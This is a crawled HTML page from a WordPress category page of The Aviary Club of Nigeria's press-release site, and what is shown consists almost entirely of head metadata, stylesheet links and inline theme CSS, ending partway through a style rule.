

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theaviaryclub.org/press_release/category/community/
body_size: 33161
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Community &#8211; The Aviary Club of Nigeria</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aviary Club of Nigeria &raquo; Feed" href="https://theaviaryclub.org/press_release/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aviary Club of Nigeria &raquo; Comments Feed" href="https://theaviaryclub.org/press_release/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aviary Club of Nigeria &raquo; Community Category Feed" href="https://theaviaryclub.org/press_release/category/community/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='flick-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://theaviaryclub.org/press_release/press_release/?mcsf_action=main_css&#038;ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theaviaryclub.org/press_release/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theaviaryclub.org/press_release/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zemez_core-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/zemez-core/public/css/zemez_core-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nucleo-outline-css' href='https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/lib/nucleo-outline/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='storycle-theme-style-css' href='https://theaviaryclub.org/press_release/wp-content/themes/storycle/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='storycle-theme-style-inline-css' type='text/css'>
/* #Layout */@media (min-width: 1200px) {.container {max-width: 1170px;}}/* #Typography */body {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-align: left;color: #29293a;text-transform: none;}h1,.h1-style,.heading-font-family {font-style: normal;font-weight: 700;font-size: 31px;line-height: 1.2;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 26px;line-height: 1.25;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 21px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 21px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}@media (min-width: 1200px) {body { font-size: 15px; }h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 32px; }h3,.h3-style { font-size: 26px; }h4,.h4-style { font-size: 22px; }}a { color: #ff3535; }h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a:hover {color: #00c8ec;}/* #Blockquote */blockquote {color: #29293a;border-left-color: #ff3535;}blockquote:before {background-color: #c3c3c9;}blockquote.has-very-dark-gray-color:before {background-color: #29293a;}cite {font-weight: 300;color: rgb(147,147,153);}.site-main p a em,.site-main p em a {color: #29293a;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;text-transform: none;}/* #Invert Color Scheme */.invert, .invert h1, .invert h2, .invert h3, .invert h4, .invert h5, .invert h6 {color: #ffffff;}/* #Header */.site-header__wrap {}/* Site Branding */.site-logo.retina-logo img {height: 40px;width: auto;}h1.site-logo,h1.site-logo .site-logo__link {font-family: Roboto, sans-serif;font-style: normal;font-weight: 700;font-size: 30px;color: #ff3535;}h1.site-logo .site-logo__link:hover {color: #ff3535;}/* Search Result */.search-item .entry-title {font-family: Roboto, sans-serif;}/* #Search Popup */.site-header__right_part .header-search-toggle:hover {color: #ff3535;}.header-search-toggle path {fill: #29293a;}.header-search-toggle:hover path {fill: #ff3535;}.site-header__style-3 .header-search-toggle path {fill: #ffffff;}.site-header__style-3 .header-search-toggle:hover path {fill: #ff3535;}.site-header .header-search-form__field,.jet-search__field[type="search"] {font-weight: 700;font-size: 32px;font-family: Roboto, sans-serif;letter-spacing: -0.02em;color: #29293a;}.site-header .header-search-form__field::placeholder,.jet-search__field[type="search"]::placeholder {opacity: 1;}.site-header .site-header__mobile .header-search-form__field {font-family: Roboto, sans-serif;}.site-header .header-search-form__submit path {fill: #b4b4ba;}.site-header .header-search-form__submit:hover path {fill: #ff3535;}/* #Footer */footer.site-footer {background-color: #2c2c2c;}.footer-copyright {color: #b4c9d3;}.footer-logo__link {font-family: 'Montserrat', serif-serif;font-style: normal;font-weight: 700;font-size: 30px;color: #ff3535;}.footer-logo__link:hover {color: #ff3535;}.footer-info__holder a {color: #b4c9d3;}.footer-info__holder a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a {font-style: normal;font-size: 14px;line-height: 1.5;letter-spacing: 0.03em;color: #29293a;}.main-navigation__default .menu > li > a {font-family: 'Roboto Condensed', sans-serif;text-transform: uppercase;font-weight: 700;}.main-navigation li:hover > a,.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation .current-menu-ancestor > a {color: #ff3535;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu .current_page_item > a,.main-navigation .sub-menu .current-menu-item > a,.main-navigation .sub-menu .current_page_ancestor > a,.main-navigation .sub-menu .current-menu-ancestor > a {color: #00c8ec;}.main-navigation li.menu-item-has-children > a:before,.main-navigation li.menu-item-has-children > a:after {background-color: #29293a;}.main-navigation li.menu-item-has-children:hover > a:before,.main-navigation li.menu-item-has-children:hover > a:after,.main-navigation li.menu-item-has-children.current_page_item > a:before,.main-navigation li.menu-item-has-children.current_page_item > a:after,.main-navigation li.menu-item-has-children.current-menu-item > a:before,.main-navigation li.menu-item-has-children.current-menu-item > a:after,.main-navigation li.menu-item-has-children.current_page_ancestor > a:before,.main-navigation li.menu-item-has-children.current_page_ancestor > a:after,.main-navigation li.menu-item-has-children.current-menu-ancestor > a:before,.main-navigation li.menu-item-has-children.current-menu-ancestor > a:after {background-color: #00c8ec;}.main-navigation li.menu-item-has-children li:hover > a:before,.main-navigation li.menu-item-has-children li:hover > a:after,.main-navigation li.menu-item-has-children li.current_page_item > a:before,.main-navigation li.menu-item-has-children li.current_page_item > a:after,.main-navigation li.menu-item-has-children li.current-menu-item > a:before,.main-navigation li.menu-item-has-children li.current-menu-item > a:after,.main-navigation li.menu-item-has-children li.current_page_ancestor > a:before,.main-navigation li.menu-item-has-children li.current_page_ancestor > a:after,.main-navigation li.menu-item-has-children li.current-menu-ancestor > a:before,.main-navigation li.menu-item-has-children li.current-menu-ancestor > a:after {background-color: #00c8ec;}/* Header Style 3 */.site-header__style-3 .main-navigation a {color: #ffffff;}.site-header__style-3 .main-navigation__default ul ul {border-color: #ff3535;}.site-header__style-3 .main-navigation .menu > li:hover > a,.site-header__style-3 .main-navigation .menu > li.current_page_item > a,.site-header__style-3 .main-navigation .menu > li.current-menu-item > a,.site-header__style-3 .main-navigation .menu > li.current_page_ancestor > a,.site-header__style-3 .main-navigation .menu > li.current-menu-ancestor > a {color: #ffffff;background-color: #ff3535;}.site-header__style-3.site-header__mobile .main-navigation .menu > li:hover > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current_page_item > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current-menu-item > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current_page_ancestor > a,.site-header__style-3.site-header__mobile .main-navigation .menu > li.current-menu-ancestor > a {color: #ff3535;background-color: transparent;}.site-header__style-3 .main-navigation li.menu-item-has-children > a:before,.site-header__style-3 .main-navigation li.menu-item-has-children > a:after {background-color: #ffffff;}/* #Mobile Menu */.mobile-menu-toggle-button {border-bottom-color: #ffffff;}.mobile-menu-toggle-button:before,.mobile-menu-toggle-button:after {background-color: #ffffff;}/* Vertical Menu */.main-navigation__vertical ul.menu li a{font-family: Roboto, sans-serif;}.main-navigation__vertical ul.menu li.menu-parent-item a{font-family: Roboto, sans-serif;}/* #Social */.social-list a {color: #6b93a7;}.social-list a:hover {color: #ff3535;}.social-list .menu-item > a,.social-list .menu-item > a:hover {color: #29293a;}.social-list .menu-item > a:after {background-color: #29293a;}/* #Breadcrumbs */.breadcrumbs_items {border-bottom-color: rgb(200,200,206);}.breadcrumbs.invert .breadcrumbs_item,.breadcrumbs.invert .breadcrumbs_item a:not(:hover) {color: #ffffff;}.breadcrumbs_item_link {color: #29293a;}.breadcrumbs_item_link:hover{color: #ff3535;}.breadcrumbs_item_target {color: #c3c3c9;}.breadcrumbs_item_sep path {fill: #c3c3c9;}/* #Post navigation */.post-navigation .nav-links__label {color: #29293a;}.post-navigation .nav-links__label span {color: rgb(147,147,153);}.post-navigation .nav-links__label:hover span {color: #ff3535;}/* Post Page Links */.page-links .post-page-numbers{color: #ff3535;}.page-links .post-page-numbers:hover{color: #00c8ec;}.page-links .post-page-numbers.current{color: #29293a;}/* #Pagination */.comment-navigation,.posts-navigation {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;border-color: rgba(41,41,58,0.1);}/* #Posts List Pagination */.pagination {border-top-color: rgb(200,200,206);}.pagination .page-numbers {color: #ffffff;border-color: #ff3535;background-color: #ff3535;}.site-content .page-links .post-page-numbers.current,.pagination .page-numbers:hover,.pagination .page-numbers.current {color: #ff3535;}.pagination a.page-numbers.prev:hover,.pagination a.page-numbers.next:hover {color: #ff3535;}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #29293a;}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover {color: #ff3535;}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Roboto, sans-serif;}.btn-text-icon path,.btn-icon path{fill: #ff3535;}.btn-text-icon:hover path,.btn-icon:hover path{fill: #00c8ec;}.btn.btn-icon path,.btn.btn-icon:hover path{fill: #ffffff;}.btn,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{font-family: 'Roboto Condensed', sans-serif;text-transform: uppercase;font-style: normal;font-weight: 700;font-size: 14px;color: #ffffff;line-height: 1.5;letter-spacing: 0.02em;background-color: #29293a;}.btn:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover,.wp-block-button__link:hover {color: #ffffff;background-color: #ff3535;}.is-style-outline .wp-block-button__link:hover {border-color: #ff3535;}.btn-primary {color: #ffffff;background-color: #ff3535;}.btn-primary:hover {color: #ffffff;background-color: #29293a;}.btn-primary:hover,.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover {color: #ffffff;background-color: rgb(230,28,28);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #29293a;border-color: #29293a;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #ff3535;border-color: #ff3535;}.btn-primary-transparent{color: #29293a;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #ff3535;border-color: #ff3535;}.btn-grey,.invert .btn-grey {color: #29293a;background-color: #c3c3c9;border-color: #c3c3c9;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #29293a;background-color: rgb(170,170,176);border-color: rgb(170,170,176);}/* #ToTop button */#toTop:before{background-color: #29293a;}#toTop:hover {background-color: #29293a;}#toTop:hover:before{background-color: #ffffff;}input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;color: #29293a;border-color: #c3c3c9;}/* #Input Placeholders */::-webkit-input-placeholder { color: inherit; transition: .1s; }::-moz-placeholder{ color: inherit; transition: .1s; }:-moz-placeholder{ color: inherit; transition: .1s; }:-ms-input-placeholder{ color: inherit; transition: .1s; }::-ms-input-placeholder{ color: inherit; transition: .1s; }::placeholder{ color: inherit; transition: .1s; }input:focus,select:focus,textarea:focus {color: #29293a;border-color: #ff3535;}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder {opacity: 1;}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder {opacity: 1;}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder {opacity: 1;}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder {opacity: 1;}.comment-form label {color: rgb(147,147,153);}/* #Entry Meta */.comments-button {color: #6b93a7;}.comments-button:hover {color: #ffffff;background-color: #ff3535;}.btn-style .post-categories a {color: #ffffff;background-color: #ff3535;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,91,91);}.sticky-label{color: #ffffff;background-color: #ff3535;}.sticky-label path{fill: #ffffff;}.entry-footer .btn-text:not(.btn) {color: #ff3535;}.entry-footer .btn-text:not(.btn):hover {color: #29293a;}/* #Entry Meta */.entry-meta,.tags-links,.tags-links a,.comments-link a,.btn-style .post-categories a,.grid-item-2 .entry-footer .entry-meta .tags-links {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-transform: none;color: #6b93a7;}span.posted-on,span.byline,span.byline a,span.cat-links,span.comments-link,span.tags-links,span.tags-links a {color: #939399;}span.posted-on path,span.byline path,span.cat-links path,span.comments-link path,span.tags-links path {fill: rgb(183,183,189);}.single-post span.posted-on,.single-post span.comments-link a {color: #29293a;}span.byline a {color: #ff3535;}.invert span.byline a {color: #ffffff;}span.byline a:hover {color: #00c8ec;}.entry-cats .cat-links a,.entry-meta .cat-links a {font-family: 'Roboto Condensed', sans-serif;color: #ffffff;background-color: #ff3535;}.entry-cats .cat-links a:hover,.entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(230,28,28);}.invert .entry-cats .cat-links a,.invert .entry-meta .cat-links a {color: #ffffff;}.invert .entry-cats .cat-links a:hover,.invert .entry-meta .cat-links a:hover {color: #00c8ec;}.entry-meta .icon-svg {color: #ffffff;}.post-template-single-layout-2 .entry-cats .cat-links a,.post-template-single-layout-2 .entry-meta .cat-links a {background-color: #29293a;}.post-template-single-layout-2 .entry-cats .cat-links a:hover,.post-template-single-layout-2 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(16,16,33);}.entry-meta a:hover {color: #00c8ec;}.btn-style .post-categories a {color: #ffffff;}.entry-meta .post-reading-time {color: #29293a;}.invert .entry-meta .post-reading-time {color: #ffffff;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail 